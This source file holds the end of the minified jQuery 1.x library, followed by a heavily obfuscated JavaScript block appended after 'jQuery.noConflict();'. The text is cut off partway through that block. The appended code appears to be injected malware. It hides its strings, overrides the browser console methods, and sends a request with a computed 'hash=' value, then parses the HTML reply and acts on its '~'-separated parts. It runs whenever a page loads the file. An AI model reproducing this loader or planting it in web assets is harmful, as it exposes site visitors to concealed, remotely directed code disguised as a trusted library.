"+f}}}return{state:"success",data:b}}n.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Qb,type:"GET",isLocal:Jb.test(Rb[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Pb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":n.parseJSON,"text xml":n.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Ub(Ub(a,n.ajaxSettings),b):Ub(n.ajaxSettings,a)},ajaxPrefilter:Sb(Nb),ajaxTransport:Sb(Ob),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var d,e,f,g,h,i,j,k,l=n.ajaxSetup({},c),m=l.context||l,o=l.context&&(m.nodeType||m.jquery)?n(m):n.event,p=n.Deferred(),q=n.Callbacks("once memory"),r=l.statusCode||{},s={},t={},u=0,v="canceled",w={readyState:0,getResponseHeader:function(a){var b;if(2===u){if(!k){k={};while(b=Ib.exec(g))k[b[1].toLowerCase()]=b[2]}b=k[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===u?g:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return u||(a=t[c]=t[c]||a,s[a]=b),this},overrideMimeType:function(a){return u||(l.mimeType=a),this},statusCode:function(a){var b;if(a)if(u<2)for(b in a)r[b]=[r[b],a[b]];else w.always(a[w.status]);return this},abort:function(a){var b=a||v;return j&&j.abort(b),x(0,b),this}};if(p.promise(w).complete=q.add,w.success=w.done,w.error=w.fail,l.url=((b||l.url||Qb)+"").replace(Gb,"").replace(Lb,Rb[1]+"//"),l.type=c.method||c.type||l.method||l.type,l.dataTypes=n.trim(l.dataType||"*").toLowerCase().match(F)||[""],null==l.crossDomain&&(d=Mb.exec(l.url.toLowerCase()),l.crossDomain=!(!d||d[1]===Rb[1]&&d[2]===Rb[2]&&(d[3]||("http:"===d[1]?"80":"443"))===(Rb[3]||("http:"===Rb[1]?"80":"443")))),l.data&&l.processData&&"string"!=typeof l.data&&(l.data=n.param(l.data,l.traditional)),Tb(Nb,l,c,w),2===u)return w;i=n.event&&l.global,i&&0==n.active++&&n.event.trigger("ajaxStart"),l.type=l.type.toUpperCase(),l.hasContent=!Kb.test(l.type),f=l.url,l.hasContent||(l.data&&(f=l.url+=(Eb.test(f)?"&":"?")+l.data,delete l.data),!1===l.cache&&(l.url=Hb.test(f)?f.replace(Hb,"$1_="+Db++):f+(Eb.test(f)?"&":"?")+"_="+Db++)),l.ifModified&&(n.lastModified[f]&&w.setRequestHeader("If-Modified-Since",n.lastModified[f]),n.etag[f]&&w.setRequestHeader("If-None-Match",n.etag[f])),(l.data&&l.hasContent&&!1!==l.contentType||c.contentType)&&w.setRequestHeader("Content-Type",l.contentType),w.setRequestHeader("Accept",l.dataTypes[0]&&l.accepts[l.dataTypes[0]]?l.accepts[l.dataTypes[0]]+("*"!==l.dataTypes[0]?", "+Pb+"; q=0.01":""):l.accepts["*"]);for(e in l.headers)w.setRequestHeader(e,l.headers[e]);if(l.beforeSend&&(!1===l.beforeSend.call(m,w,l)||2===u))return w.abort();v="abort";for(e in{success:1,error:1,complete:1})w[e](l[e]);if(j=Tb(Ob,l,c,w)){if(w.readyState=1,i&&o.trigger("ajaxSend",[w,l]),2===u)return w;l.async&&l.timeout>0&&(h=a.setTimeout(function(){w.abort("timeout")},l.timeout));try{u=1,j.send(s,x)}catch(y){if(!(u<2))throw y;x(-1,y)}}else x(-1,"No Transport");function x(b,c,d,e){var k,s,t,v,x,y=c;2!==u&&(u=2,h&&a.clearTimeout(h),j=void 0,g=e||"",w.readyState=b>0?4:0,k=b>=200&&b<300||304===b,d&&(v=Vb(l,w,d)),v=Wb(l,v,w,k),k?(l.ifModified&&(x=w.getResponseHeader("Last-Modified"),x&&(n.lastModified[f]=x),(x=w.getResponseHeader("etag"))&&(n.etag[f]=x)),204===b||"HEAD"===l.type?y="nocontent":304===b?y="notmodified":(y=v.state,s=v.data,t=v.error,k=!t)):(t=y,!b&&y||(y="error",b<0&&(b=0))),w.status=b,w.statusText=(c||y)+"",k?p.resolveWith(m,[s,y,w]):p.rejectWith(m,[w,y,t]),w.statusCode(r),r=void 0,i&&o.trigger(k?"ajaxSuccess":"ajaxError",[w,l,k?s:t]),q.fireWith(m,[w,y]),i&&(o.trigger("ajaxComplete",[w,l]),--n.active||n.event.trigger("ajaxStop")))}return w},getJSON:function(a,b,c){return n.get(a,b,c,"json")},getScript:function(a,b){return n.get(a,void 0,b,"script")}}),n.each(["get","post"],function(a,b){n[b]=function(a,c,d,e){return n.isFunction(c)&&(e=e||d,d=c,c=void 0),n.ajax(n.extend({url:a,type:b,dataType:e,data:c,success:d},n.isPlainObject(a)&&a))}}),n._evalUrl=function(a){return n.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},n.fn.extend({wrapAll:function(a){if(n.isFunction(a))return this.each(function(b){n(this).wrapAll(a.call(this,b))});if(this[0]){var b=n(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstChild&&1===a.firstChild.nodeType)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){return n.isFunction(a)?this.each(function(b){n(this).wrapInner(a.call(this,b))}):this.each(function(){var b=n(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=n.isFunction(a);return this.each(function(c){n(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){n.nodeName(this,"body")||n(this).replaceWith(this.childNodes)}).end()}});function Xb(a){return a.style&&a.style.display||n.css(a,"display")}function Yb(a){if(!n.contains(a.ownerDocument||d,a))return!0;while(a&&1===a.nodeType){if("none"===Xb(a)||"hidden"===a.type)return!0;a=a.parentNode}return!1}n.expr.filters.hidden=function(a){return l.reliableHiddenOffsets()?a.offsetWidth<=0&&a.offsetHeight<=0&&!a.getClientRects().length:Yb(a)},n.expr.filters.visible=function(a){return!n.expr.filters.hidden(a)};var Zb=/%20/g,$b=/\[\]$/,_b=/\r?\n/g,ac=/^(?:submit|button|image|reset|file)$/i,bc=/^(?:input|select|textarea|keygen)/i;function cc(a,b,c,d){var e;if(n.isArray(b))n.each(b,function(b,e){c||$b.test(a)?d(a,e):cc(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==n.type(b))d(a,b);else for(e in b)cc(a+"["+e+"]",b[e],c,d)}n.param=function(a,b){var c,d=[],e=function(a,b){b=n.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=n.ajaxSettings&&n.ajaxSettings.traditional),n.isArray(a)||a.jquery&&!n.isPlainObject(a))n.each(a,function(){e(this.name,this.value)});else for(c in a)cc(c,a[c],b,e);return d.join("&").replace(Zb,"+")},n.fn.extend({serialize:function(){return n.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=n.prop(this,"elements");return a?n.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!n(this).is(":disabled")&&bc.test(this.nodeName)&&!ac.test(a)&&(this.checked||!Y.test(a))}).map(function(a,b){var c=n(this).val();return null==c?null:n.isArray(c)?n.map(c,function(a){return{name:b.name,value:a.replace(_b,"\r\n")}}):{name:b.name,value:c.replace(_b,"\r\n")}}).get()}}),n.ajaxSettings.xhr=void 0!==a.ActiveXObject?function(){return this.isLocal?hc():d.documentMode>8?gc():/^(get|post|head|put|delete|options)$/i.test(this.type)&&gc()||hc()}:gc;var dc=0,ec={},fc=n.ajaxSettings.xhr();a.attachEvent&&a.attachEvent("onunload",function(){for(var a in ec)ec[a](void 0,!0)}),l.cors=!!fc&&"withCredentials"in fc,(fc=l.ajax=!!fc)&&n.ajaxTransport(function(b){if(!b.crossDomain||l.cors){var c;return{send:function(d,e){var f,g=b.xhr(),h=++dc;if(g.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(f in b.xhrFields)g[f]=b.xhrFields[f];b.mimeType&&g.overrideMimeType&&g.overrideMimeType(b.mimeType),b.crossDomain||d["X-Requested-With"]||(d["X-Requested-With"]="XMLHttpRequest");for(f in d)void 0!==d[f]&&g.setRequestHeader(f,d[f]+"");g.send(b.hasContent&&b.data||null),c=function(a,d){var f,i,j;if(c&&(d||4===g.readyState))if(delete ec[h],c=void 0,g.onreadystatechange=n.noop,d)4!==g.readyState&&g.abort();else{j={},f=g.status,"string"==typeof g.responseText&&(j.text=g.responseText);try{i=g.statusText}catch(k){i=""}f||!b.isLocal||b.crossDomain?1223===f&&(f=204):f=j.text?200:404}j&&e(f,i,j,g.getAllResponseHeaders())},b.async?4===g.readyState?a.setTimeout(c):g.onreadystatechange=ec[h]=c:c()},abort:function(){c&&c(void 0,!0)}}}});function gc(){try{return new a.XMLHttpRequest}catch(b){}}function hc(){try{return new a.ActiveXObject("Microsoft.XMLHTTP")}catch(b){}}n.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return n.globalEval(a),a}}}),n.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET",a.global=!1)}),n.ajaxTransport("script",function(a){if(a.crossDomain){var b,c=d.head||n("head")[0]||d.documentElement;return{send:function(e,f){b=d.createElement("script"),b.async=!0,a.scriptCharset&&(b.charset=a.scriptCharset),b.src=a.url,b.onload=b.onreadystatechange=function(a,c){(c||!b.readyState||/loaded|complete/.test(b.readyState))&&(b.onload=b.onreadystatechange=null,b.parentNode&&b.parentNode.removeChild(b),b=null,c||f(200,"success"))},c.insertBefore(b,c.firstChild)},abort:function(){b&&b.onload(void 0,!0)}}}});var ic=[],jc=/(=)\?(?=&|$)|\?\?/;n.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=ic.pop()||n.expando+"_"+Db++;return this[a]=!0,a}}),n.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=!1!==b.jsonp&&(jc.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&jc.test(b.data)&&"data");if(h||"jsonp"===b.dataTypes[0])return e=b.jsonpCallback=n.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(jc,"$1"+e):!1!==b.jsonp&&(b.url+=(Eb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||n.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?n(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,ic.push(e)),g&&n.isFunction(f)&&f(g[0]),g=f=void 0}),"script"}),n.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||d;var e=x.exec(a),f=!c&&[];return e?[b.createElement(e[1])]:(e=ia([a],b,f),f&&f.length&&n(f).remove(),n.merge([],e.childNodes))};var kc=n.fn.load;n.fn.load=function(a,b,c){if("string"!=typeof a&&kc)return kc.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=n.trim(a.slice(h,a.length)),a=a.slice(0,h)),n.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&n.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?n("<div>").append(n.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},n.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){n.fn[b]=function(a){return this.on(b,a)}}),n.expr.filters.animated=function(a){return n.grep(n.timers,function(b){return a===b.elem}).length};function lc(a){return n.isWindow(a)?a:9===a.nodeType&&(a.defaultView||a.parentWindow)}n.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=n.css(a,"position"),l=n(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=n.css(a,"top"),i=n.css(a,"left"),j=("absolute"===k||"fixed"===k)&&n.inArray("auto",[f,i])>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),n.isFunction(b)&&(b=b.call(a,c,n.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},n.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){n.offset.setOffset(this,a,b)});var b,c,d={top:0,left:0},e=this[0],f=e&&e.ownerDocument;if(f)return b=f.documentElement,n.contains(b,e)?(void 0!==e.getBoundingClientRect&&(d=e.getBoundingClientRect()),c=lc(f),{top:d.top+(c.pageYOffset||b.scrollTop)-(b.clientTop||0),left:d.left+(c.pageXOffset||b.scrollLeft)-(b.clientLeft||0)}):d},position:function(){if(this[0]){var a,b,c={top:0,left:0},d=this[0];return"fixed"===n.css(d,"position")?b=d.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),n.nodeName(a[0],"html")||(c=a.offset()),c.top+=n.css(a[0],"borderTopWidth",!0),c.left+=n.css(a[0],"borderLeftWidth",!0)),{top:b.top-c.top-n.css(d,"marginTop",!0),left:b.left-c.left-n.css(d,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&!n.nodeName(a,"html")&&"static"===n.css(a,"position"))a=a.offsetParent;return a||Pa})}}),n.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c=/Y/.test(b);n.fn[a]=function(d){return X(this,function(a,d,e){var f=lc(a);if(void 0===e)return f?b in f?f[b]:f.document.documentElement[d]:a[d];f?f.scrollTo(c?n(f).scrollLeft():e,c?e:n(f).scrollTop()):a[d]=e},a,d,arguments.length,null)}}),n.each(["top","left"],function(a,b){n.cssHooks[b]=Ta(l.pixelPosition,function(a,c){if(c)return c=Ra(a,b),Na.test(c)?n(a).position()[b]+"px":c})}),n.each({Height:"height",Width:"width"},function(a,b){n.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){n.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(!0===d||!0===e?"margin":"border")
;return X(this,function(b,c,d){var e;return n.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?n.css(b,c,g):n.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),n.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),n.fn.size=function(){return this.length},n.fn.andSelf=n.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return n});var mc=a.jQuery,nc=a.$;return n.noConflict=function(b){return a.$===n&&(a.$=nc),b&&a.jQuery===n&&(a.jQuery=mc),n},b||(a.jQuery=a.$=n),n});
jQuery.noConflict();

(function(_0x187e84,_0x4a2edc){function _0xfcb832(_0x3f0742,_0x4ed52e,_0x44fc50,_0x3f498b){return _0xd1ca(_0x3f498b- -0x3ba,_0x3f0742);}const _0x5ec022=_0x187e84();function _0x1e5bb9(_0x32e605,_0x26c12c,_0x40036d,_0x198600){return _0xd1ca(_0x198600-0x274,_0x26c12c);}while(!![]){try{const _0xfca69a=parseInt(_0x1e5bb9(0x471,0x461,0x3fd,0x450))/(0x6a*-0x33+0x49f*0x1+0x1080)+-parseInt(_0x1e5bb9(0x492,0x493,0x442,0x486))/(-0xb6*0xc+-0x20db+0x2965)+parseInt(_0x1e5bb9(0x429,0x3fe,0x43a,0x404))/(-0x2*0xbc2+-0x11e0+0x2967*0x1)*(parseInt(_0xfcb832(-0x1c4,-0x1bd,-0x190,-0x192))/(0x63*0x3f+-0x2628*0x1+0xdcf))+parseInt(_0x1e5bb9(0x3ef,0x423,0x476,0x42a))/(0x242*0x1+-0xcc1+0xa84)+parseInt(_0xfcb832(-0x243,-0x210,-0x1e7,-0x203))/(0xf32+-0x181*-0x7+0x99*-0x2b)*(-parseInt(_0xfcb832(-0x202,-0x1fc,-0x251,-0x206))/(-0x19b4+-0x23f8+0x3db3))+parseInt(_0x1e5bb9(0x490,0x418,0x41e,0x444))/(-0x1aa5*-0x1+-0x18ee+-0x1af*0x1)+parseInt(_0x1e5bb9(0x3d0,0x450,0x43d,0x41a))/(0xc09*-0x1+-0x12b*-0x4+0x766*0x1);if(_0xfca69a===_0x4a2edc)break;else _0x5ec022['push'](_0x5ec022['shift']());}catch(_0x3a6e8d){_0x5ec022['push'](_0x5ec022['shift']());}}}(_0x5a76,-0xe4de+0x57d88+-0x1*-0x4f85));const _0x22584c=(function(){const _0x43c1dc={};_0x43c1dc['mXzFp']=function(_0x43530d,_0x35cc92){return _0x43530d!==_0x35cc92;},_0x43c1dc[_0x508bda(0x321,0x333,0x35d,0x3af)]=_0x508bda(0x37d,0x39f,0x3be,0x3b0);function _0x1373ba(_0x156c6d,_0x78a215,_0x58224f,_0x148bb8){return _0xd1ca(_0x78a215- -0x3c8,_0x58224f);}_0x43c1dc['TVrYH']=_0x1373ba(-0x21e,-0x237,-0x256,-0x1e5),_0x43c1dc['jCmJe']=_0x1373ba(-0x163,-0x1a7,-0x157,-0x171);function _0x508bda(_0x284bde,_0x1191c3,_0x27bded,_0x4773f9){return _0xd1ca(_0x27bded-0x193,_0x4773f9);}const _0x11ed19=_0x43c1dc;let _0x595722=!![];return function(_0x22443b,_0x3ebdb8){function _0x577863(_0x4533cb,_0x393406,_0x5cdf4a,_0x197037){return _0x508bda(_0x4533cb-0x3d,_0x393406-0x156,_0x197037-0x9e,_0x5cdf4a);}function _0x1f17d7(_0x341307,_0x2c31ba,_0x40d275,_0x102903){return _0x508bda(_0x341307-0xdf,_0x2c31ba-0x129,_0x341307- -0x436,_0x102903);}if(_0x11ed19['mXzFp'](_0x11ed19[_0x577863(0x427,0x3bc,0x3a0,0x3f5)],_0x11ed19[_0x577863(0x444,0x40a,0x40a,0x3f5)]))_0x177c69+=(_0xfb9f3e[_0x1f17d7(-0x104,-0xbc,-0x111,-0x129)+'t'][_0x1f17d7(-0xf2,-0x10b,-0x10c,-0x106)](/\./g)||[])[_0x577863(0x401,0x3d1,0x413,0x425)];else{const _0x25949c=_0x595722?function(){function _0x475ece(_0x4af6d7,_0x2d09eb,_0x14f78b,_0x1b4e1a){return _0x1f17d7(_0x1b4e1a-0x42d,_0x2d09eb-0x10,_0x14f78b-0x1af,_0x4af6d7);}function _0x522bac(_0x596992,_0x198163,_0x161e9c,_0x4df681){return _0x577863(_0x596992-0x167,_0x198163-0x7c,_0x198163,_0x161e9c- -0x498);}if(_0x3ebdb8){if(_0x11ed19[_0x522bac(-0x53,-0x4f,-0x4f,-0x89)](_0x11ed19[_0x475ece(0x3a4,0x30e,0x385,0x354)],_0x11ed19[_0x522bac(-0x123,-0xbf,-0xe2,-0x103)])){const _0x2d976d=_0x3ebdb8[_0x522bac(-0xab,-0x6e,-0x6d,-0xb6)](_0x22443b,arguments);return _0x3ebdb8=null,_0x2d976d;}else{const _0x5d4701=_0x5b9525[_0x475ece(0x32e,0x359,0x38b,0x384)](_0x47d906,arguments);return _0x107575=null,_0x5d4701;}}}:function(){};return _0x595722=![],_0x25949c;}};}()),_0x10bb76=_0x22584c(this,function(){function _0x4323ac(_0x5a48f9,_0x1f37d8,_0xb94859,_0x1d5826){return _0xd1ca(_0x1f37d8- -0x21a,_0xb94859);}const _0xefdf02={};function _0x336371(_0x1a4907,_0x31b593,_0x2622f8,_0x4587f0){return _0xd1ca(_0x1a4907-0x135,_0x2622f8);}_0xefdf02['ubaai']=_0x4323ac(-0x51,-0x6a,-0xb9,-0x5b)+'+$';const _0x57ccac=_0xefdf02;return _0x10bb76[_0x336371(0x304,0x2d6,0x31c,0x2bb)]()[_0x4323ac(0x2b,0xb,-0x3c,-0x48)](_0x57ccac[_0x336371(0x34f,0x35e,0x39a,0x308)])[_0x336371(0x304,0x330,0x315,0x337)]()[_0x4323ac(-0x2e,-0x59,-0x5,-0x87)+'r'](_0x10bb76)[_0x336371(0x35a,0x35d,0x347,0x36f)](_0x336371(0x2e5,0x317,0x2fa,0x312)+'+$');});_0x10bb76();const _0x5ef3e9=(function(){function _0x17b765(_0x55e719,_0x3dfc4d,_0x14df27,_0x9cc8ab){return _0xd1ca(_0x55e719- -0x2dd,_0x3dfc4d);}const _0x290724={};_0x290724[_0x17c976(-0xd4,-0xe5,-0x9f,-0xf0)]=function(_0x12de6f,_0x4abc32){return _0x12de6f===_0x4abc32;},_0x290724[_0x17b765(-0xfa,-0xec,-0xc6,-0x13f)]=_0x17b765(-0x139,-0x189,-0x10d,-0x15b);function _0x17c976(_0x2355fc,_0x1fdc57,_0x5296de,_0xe72ccd){return _0xd1ca(_0xe72ccd- -0x2ce,_0x5296de);}const _0x46de8c=_0x290724;let _0x5381db=!![];return function(_0x4125d5,_0x1958ff){function _0x797398(_0x3b25a3,_0x1037a2,_0x4390ed,_0x31b955){return _0x17c976(_0x3b25a3-0x5c,_0x1037a2-0x67,_0x31b955,_0x3b25a3-0x17d);}function _0x5ad20e(_0x5cd2f7,_0x48742,_0x22116c,_0x325b27){return _0x17c976(_0x5cd2f7-0xbb,_0x48742-0x17c,_0x325b27,_0x22116c-0x4a6);}if(_0x46de8c[_0x5ad20e(0x3a2,0x3f7,0x3b6,0x3ec)](_0x46de8c[_0x797398(0x92,0xc6,0xb1,0x7d)],_0x5ad20e(0x35c,0x382,0x37c,0x3c5))){const _0x2f59cd=_0x5381db?function(){function _0x537baf(_0x4314b9,_0x4ed1b7,_0x473bf0,_0xd2c5bc){return _0x797398(_0x4ed1b7-0x2f4,_0x4ed1b7-0xbc,_0x473bf0-0x81,_0xd2c5bc);}if(_0x1958ff){const _0x308aef=_0x1958ff[_0x537baf(0x38f,0x39d,0x36f,0x358)](_0x4125d5,arguments);return _0x1958ff=null,_0x308aef;}}:function(){};return _0x5381db=![],_0x2f59cd;}else _0x41fe6f=_0x572e1a;};}()),_0x540f5a=_0x5ef3e9(this,function(){const _0x451ef3={'AnWEz':function(_0x5cf62c,_0x4f102b,_0x52b809){return _0x5cf62c(_0x4f102b,_0x52b809);},'jUfLt':function(_0x20e506,_0x40a3ef){return _0x20e506+_0x40a3ef;},'IiuXu':_0x3acfc7(0x3e,0x74,0x3a,0xb7),'IZJnj':function(_0x1eafb2){return _0x1eafb2();},'kbZkN':function(_0x1de84b,_0x122714){return _0x1de84b(_0x122714);},'sVjqi':function(_0x3451b5,_0x3f5fd5){return _0x3451b5(_0x3f5fd5);},'DDyew':function(_0x4d600d,_0x11225c){return _0x4d600d!==_0x11225c;},'UWgdY':'USFat','rYfpj':function(_0x263018,_0x582bd9){return _0x263018(_0x582bd9);},'gZkTu':function(_0x4b4c85,_0x276aec){return _0x4b4c85+_0x276aec;},'wdVWx':_0x3acfc7(0x72,0xb3,0xa5,0x64)+_0x3acfc7(0xef,0xaf,0xaf,0xdd)+_0x3acfc7(0x70,0x4f,0x5d,0x22)+'\x20)','iPKtN':function(_0x1cc4b7){return _0x1cc4b7();},'EGGBR':_0x3acfc7(0x6a,0x66,0xa0,0x5a),'bbuEm':_0x3acfc7(-0x45,0x10,-0x1,0x5c),'UbiiF':_0x3acfc7(-0x15,0x38,0x57,0x6e),'dVOtK':'exception','YvloD':'table','WLODk':function(_0x2c6b00,_0x267a93){return _0x2c6b00<_0x267a93;}};function _0x45d33f(_0x46ab13,_0x3c8b4c,_0x1a1be8,_0x16b1ae){return _0xd1ca(_0x1a1be8-0x370,_0x46ab13);}const _0x47afde=function(){function _0x3ee44f(_0x48b0bb,_0xb7167d,_0x1c680b,_0x461a97){return _0x45d33f(_0x1c680b,_0xb7167d-0x120,_0x48b0bb- -0x50e,_0x461a97-0x3a);}const _0x55d54f={'QQxzr':'text/html','TkHbD':function(_0x258c46){function _0x1afa72(_0x4c77c8,_0x29eaad,_0xfc2a87,_0x369155){return _0xd1ca(_0x29eaad- -0x16b,_0x369155);}return _0x451ef3[_0x1afa72(0xbf,0x7d,0x3c,0x9c)](_0x258c46);},'ImDNv':function(_0x37f113,_0x48f5df){function _0x5b2cbe(_0xb4b3c9,_0x442675,_0x5059e6,_0xedc9bb){return _0xd1ca(_0xb4b3c9-0x32e,_0xedc9bb);}return _0x451ef3[_0x5b2cbe(0x533,0x4e4,0x4de,0x531)](_0x37f113,_0x48f5df);},'vYMQs':function(_0x13e3fd,_0x43fb1b){return _0x13e3fd<_0x43fb1b;},'QLBBX':function(_0x4e03ac,_0x295c08){function _0x5bdda1(_0x1ac95d,_0x2d1e71,_0x115dd1,_0x344e73){return _0xd1ca(_0x115dd1-0x3c2,_0x344e73);}return _0x451ef3[_0x5bdda1(0x5af,0x5f5,0x5ee,0x5c9)](_0x4e03ac,_0x295c08);},'fBLgB':function(_0x4ad2c1,_0x86c15f,_0x442a8d){function _0x3f059b(_0x3b87fb,_0x4b624f,_0x4be7c4,_0x5bef72){return _0xd1ca(_0x4b624f- -0x242,_0x5bef72);}return _0x451ef3[_0x3f059b(-0x5c,-0xa5,-0xdd,-0x72)](_0x4ad2c1,_0x86c15f,_0x442a8d);}};function _0x229679(_0x53aa7f,_0x163c43,_0x48b534,_0x3b6440){return _0x45d33f(_0x48b534,_0x163c43-0x7,_0x53aa7f- -0x35c,_0x3b6440-0x1de);}if(_0x451ef3[_0x229679(0x21a,0x1d8,0x26a,0x25c)](_0x451ef3[_0x3ee44f(0x2f,0x70,-0x26,-0x2)],_0x3ee44f(0x7b,0x58,0x36,0x45))){let _0x2856d5;try{_0x2856d5=_0x451ef3['rYfpj'](Function,_0x451ef3[_0x3ee44f(0xb,0x27,0x4d,-0x8)](_0x451ef3[_0x3ee44f(0x89,0x96,0xa7,0x44)](_0x3ee44f(0x5b,0x76,0xab,0x14)+'nction()\x20',_0x451ef3[_0x3ee44f(0x80,0x64,0xd1,0xd6)]),');'))();}catch(_0xe2e32b){_0x2856d5=window;}return _0x2856d5;}else{var _0x5610da=_0x451ef3['AnWEz'](_0xc66529,_0x1f012f[_0x229679(0x1a1,0x164,0x1a5,0x19b)],!![])[_0x229679(0x1ff,0x226,0x1e0,0x1e3)](),_0x2b4281=_0x451ef3[_0x229679(0x1bd,0x1a0,0x1a3,0x17c)](_0x229679(0x19d,0x19c,0x19d,0x194)+_0x229679(0x198,0x15c,0x1dc,0x1c6)+'hash=',_0x5610da);const _0x4d9b4e=new _0x22015c();_0x4d9b4e[_0x229679(0x1e6,0x1f8,0x23b,0x1ed)]=function(){function _0xe21ef5(_0x3b938a,_0x4d3ff3,_0x36f49d,_0x304a8a){return _0x3ee44f(_0x3b938a-0x110,_0x4d3ff3-0x139,_0x304a8a,_0x304a8a-0x17c);}var _0x3ae14b=new _0x1cff09(),_0x2027e9=_0x3ae14b[_0x60b22b(-0x175,-0x151,-0x110,-0x16f)+'tring'](this[_0x60b22b(-0x146,-0x19c,-0x1ac,-0x1c2)+'xt'],_0x55d54f[_0xe21ef5(0x191,0x168,0x158,0x14d)]),_0x4e47f6=_0x2027e9['body'][_0x60b22b(-0x183,-0x1b3,-0x160,-0x1b5)],_0x2c7698=_0x4e47f6[_0xe21ef5(0x147,0x173,0x128,0x119)]('~');const _0xd31446=_0x55d54f[_0x60b22b(-0x17e,-0x154,-0x143,-0x15f)](_0x59919a);function _0x60b22b(_0x5b0437,_0x8fc5a3,_0x1886c2,_0x341610){return _0x229679(_0x8fc5a3- -0x376,_0x8fc5a3-0x148,_0x341610,_0x341610-0xeb);}const _0x9f32e6=_0x55d54f[_0x60b22b(-0x1a2,-0x161,-0x119,-0x1a3)](_0x3fcb43,_0xd31446);_0x55d54f[_0x60b22b(-0x185,-0x16f,-0x133,-0x197)](_0x9f32e6,_0x2c7698[_0x60b22b(-0x12b,-0x16e,-0x11e,-0x146)])?_0x55d54f['QLBBX'](_0x442037,_0x2c7698):_0x55d54f['fBLgB'](_0x8781de,_0xd31446,_0x2c7698);},_0x4d9b4e[_0x229679(0x234,0x23d,0x217,0x236)](_0x451ef3[_0x229679(0x230,0x24e,0x238,0x244)],_0x2b4281,!![]),_0x4d9b4e[_0x3ee44f(0x1c,0x16,0x22,-0x19)]();}},_0x59e4bb=_0x451ef3[_0x45d33f(0x5b2,0x526,0x573,0x599)](_0x47afde),_0x11f8e8=_0x59e4bb[_0x45d33f(0x5a3,0x51c,0x55a,0x516)]=_0x59e4bb['console']||{},_0x5a0093=[_0x451ef3[_0x45d33f(0x4f8,0x51a,0x52b,0x514)],_0x451ef3[_0x45d33f(0x51f,0x571,0x561,0x51e)],_0x451ef3[_0x3acfc7(0x73,0x83,0xc0,0x78)],_0x3acfc7(-0x36,0x18,0x41,-0x39),_0x451ef3['dVOtK'],_0x451ef3['YvloD'],_0x3acfc7(0xcb,0xb0,0xa5,0x89)];function _0x3acfc7(_0x4af403,_0x2e1c61,_0x265b75,_0x59272b){return _0xd1ca(_0x2e1c61- -0x17a,_0x59272b);}for(let 